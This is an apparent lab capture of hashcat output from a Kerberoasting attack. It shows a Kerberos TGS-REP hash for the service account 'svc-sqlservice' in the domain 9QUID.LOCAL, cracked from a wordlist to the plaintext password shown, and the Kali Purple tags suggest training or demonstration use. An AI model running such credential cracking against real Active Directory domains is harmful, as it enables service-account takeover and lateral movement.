 70d887f38510184f8d9d21b26c000248437e6a7b80e4ba0b482a30d56fca5c50dd1ed8e4311c9f24703e58f21ce4b489cc8c7e7f35779ffaa2bab29286ca0ce41c700b38bb86974960a458c8e865ea500
626be04d6464a5ccbb04b8b7f25f6fe8c3341f666ad5cce593af7c65f8f0bbd56f3596c24ffb7b17a6c109bc1a5996560aae05653cf6fa235f064a865b53c791254ee7d40cbe5a4c4df17232d0ac97565
d9c3f7476e1f51b7f2d404d680f8a4a2c971b7266f91332ef8dde64303ef6f62b7ee4b94e80549a46bf512dd2e8ede62a8e34a8ab475eb12b863774ca836c96febe50e4b4a0d022aec4699ce3e5034da5
635abd63b949b8a5a09d1d350627e52f23491cba14452287ee49a1e55d304e23d78bf7f09f38e46199ac924172efcb7cfb50ef82824272392e374cd24e96a6e3b9d5b85b84ed00844ec9c1a47aa710aa8
8d9e85586298275ec5f3666a5b372d1c53a3b1e99e54d7cfa0eebb40ebbe35d39a515fffa3f620e3335aa69fd294e5e3069e8be275f6af0cf6ee58025175e9f23010010953b3044c9f58db5ac20bf81a6
6ee991e38153e0623a3c396d8238ed0bb5e0af630a58f36d11c36a95be7f5573f118d4cd4c204c8927a5e9ac17291bba8f557ad0a674b9a0518364b004c95a8e1e79ea032f3089b716ba1738e944a04a3
b08a3fbad22b90cc9e4b011751a5969493e9fd6274a6f351f57def32be0a7cfcb2d35cdee5f9acdef016fcb9779b8611b46fe0f6d1da68de43fe58a15f18a95b94af6fdea3d193d5b6d2e8d432c1b25b0
bebe09896e2133c1cb0f9c4ec9608a4d3ea2b9183445f2b8d44405a17b1ff15cbb300eed585d8ae21054db83308396c5ec249b9cd4856867685cdb03e71a12546bd322daca4d8b2d6401f13cced62b64f
4ea7e9b12a63be6203ff9aa395cdb92e29c03e983a94b394e5a91d9d5f0e1ba857aec5cf50de9f2f5c08847456ebe4f29c7ddba4a018c4174f145a7688d1ccc4d0ffd498cc3a90b7385ece3e8d380e651
1e6b861f065232fb24bbc5faca69034876053587b94e34bf6782b2609da55b0dad25c683fe8e91f3c6a3a1e112fa0019844e84a3dd3dd2e3ca7079387cbdc835049b4d570fd00d1ca4a434299d4cc934c
84c2bc98e51f780c707455099a74d195b78c8a5b367d7d75c1adf6ea4913f3d104f29c338e3639be6a85dfbaa574904c875ffa8cd01b57af727755ff0bd5d1c0dc9636d977497fe0d1717a1898aecab7e
1a122cc02c543d1e772d54edbedc7d393db923c8789b8e9ca79d4fad1ccb5ad298d10783d47e1dfee18b94b9499432a61dde549adfaaf56d1f652c514a91e15c2dd3098785995f3ebdc499a2e9c34ba2a
4ebba8234772c4d1e3099df8590764f65e75bd6cfa1a20ef77024a38877:WeakServicePassword123!
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 13100 (Kerberos 5, etype 23, TGS-REP)
Hash.Target......: $krb5tgs$23$*svc-sqlservice$9QUID.LOCAL$9quid.local...a38877
Time.Started.....: Fri Sep 25 18:42:08 2026 (0 secs)
Time.Estimated...: Fri Sep 25 18:42:08 2026 (0 secs)
Kernel.Feature...: Pure Kernel (password length 0-256 bytes)
Guess.Base.......: File (wordlist.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#01........:       17 H/s (0.01ms) @ Accel:1024 Loops:1 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 1/1 (100.00%)
Rejected.........: 0/1 (0.00%)
Restore.Point....: 0/1 (0.00%)
Restore.Sub.#01..: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#01...: WeakServicePassword123! -> WeakServicePassword123!
Hardware.Mon.#01.: Util: 58%
Started: Fri Sep 25 18:42:01 2026
Stopped: Fri Sep 25 18:42:10 2026
KALI
PURPLE